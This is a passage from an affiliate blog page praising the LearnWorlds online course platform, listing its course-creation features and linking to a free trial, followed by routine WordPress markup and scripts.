<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20258%20216'%3E%3C/svg%3E" alt="" width="258" height="216" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/banner.jpg 414w" data-lazy-sizes="auto, (max-width: 258px) 100vw, 258px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-68" src="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg" alt="" width="258" height="216" srcset="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/banner.jpg 414w" sizes="auto, (max-width: 258px) 100vw, 258px" /></noscript></a></p>
<p>&nbsp;</p>
<h2><strong>Course Production</strong></h2>
<p>With LearnWorlds course platforms, it is simple to develop an online course.</p>
<p>In course development, they both provide standard as well as intermediate features, unrestricted <a href="https://flyplugins.com/best-wordpress-hosting-online-course-membership-site/" target="_blank" rel="noopener">hosting</a> for video clips, PDFs, message, as well as a number of choices for quizzes as well as certifications.</p>
<p>Right here is a quick break-down of the common functions in the course platform:</p>
<ul>
<li>Drip content</li>
<li>Video &#038; content hosting</li>
<li>Student discussions platform</li>
<li>Embeddable webinars</li>
<li>Easy Importing content</li>
<li>Private courses</li>
<li>Pre-requisites</li>
<li>Certifications</li>
<li>Downloadable content</li>
<li>Embeddable units inside the course</li>
</ul>
<p>LearnWorlds really radiates over the rivals, as they take the extra action to deliver straightforward course creation as well as offer more advanced training and also learning tools.</p>
<p>This is evident in current decisions by both companies, as the majority of rivals drop their SCORM support as well as LearnWorlds is working to increase and also boost its <a href="https://www.learnworlds.com/scorm-compliant-html5-file-manager" target="_blank" rel="noopener noreferrer">SCORM</a> hosting abilities.</p>
<p>&nbsp;</p>
<h2><strong>Final Conclusion</strong></h2>
<p><img decoding="async" class=" wp-image-1292 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20489%20284'%3E%3C/svg%3E" alt="" width="489" height="284" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/11/verdict.jpg 527w, https://successonlinework.com/wp-content/uploads/2020/11/verdict-300x174.jpg 300w" data-lazy-sizes="auto, (max-width: 489px) 100vw, 489px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/11/verdict.jpg" /><noscript><img loading="lazy" decoding="async" class=" wp-image-1292 aligncenter" src="https://successonlinework.com/wp-content/uploads/2020/11/verdict.jpg" alt="" width="489" height="284" srcset="https://successonlinework.com/wp-content/uploads/2020/11/verdict.jpg 527w, https://successonlinework.com/wp-content/uploads/2020/11/verdict-300x174.jpg 300w" sizes="auto, (max-width: 489px) 100vw, 489px" /></noscript></p>
<p>&nbsp;</p>
<p>I hope you find this post on <a href="https://successonlinework.com/thinkific-affiliate-knowledgebase/" target="_blank" rel="noopener">Thinkific platform</a> is effective so far. And hopefully, it answers what you are looking for.</p>
<p>If you are wondering <strong>is LearnWorlds the better choice?</strong> <strong>The answer</strong> <strong>is</strong> <strong>YES!</strong></p>
<p>LearnWorlds platform is the best online course platform for creating, selling and promoting your online courses. It is a platform that you should have when comes to selling online courses.</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>Click Here To Get Yourself a FREE TRIAL</strong></span></a> and test it for yourself!</p>
<p>We hope you enjoyed this post. And we hope it explained What is Exactly LearnWorlds! If you have any questions about the <a href="https://successonlinework.com/learnworlds-platform/" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">LearnWorlds platform</span></a>, then make sure you leave a comment below.</p>
<p>We are more than happy to answer any questions you may have about the platform!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Related Post: <a href="https://successonlinework.com/thinkific-blog-one-of-the-best-resources-for-course-creators/" target="_blank" rel="noopener">Thinkific Blog The Best Resource</a></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://successonlinework.com/new-gurucan-membership-levels/" rel="prev">New Gurucan Membership Levels</a></span></div><div class="nav-next"><span class="next"><a href="https://successonlinework.com/whole-woman-gurucan/" rel="next">Whole Woman Gurucan</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-20 tablet-grid-20 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-2" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/getlearnworlds" target="_blank"><img width="300" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20264'%3E%3C/svg%3E" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" /><noscript><img width="300" height="264" src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/zo8n" target="_blank"><img width="300" height="268" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20268'%3E%3C/svg%3E" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" /><noscript><img width="300" height="268" src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					2026 Copyright &copy; - Disclosure I am an independent user of the products, not an employee. The opinions and results expressed here are my own and are not official statements of the company concerned.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
							</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit ">
												<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-3484" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-3484" data-id="3484" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-3484 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg"><noscript><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://successonlinework.com/wp-admin/admin-ajax.php","md5":"d8d38643574c31cfdf9a5b34f691f24a","tags":[],"categories":["Uncategorized"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-2","#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://successonlinework.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://successonlinework.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 22:04:21 -->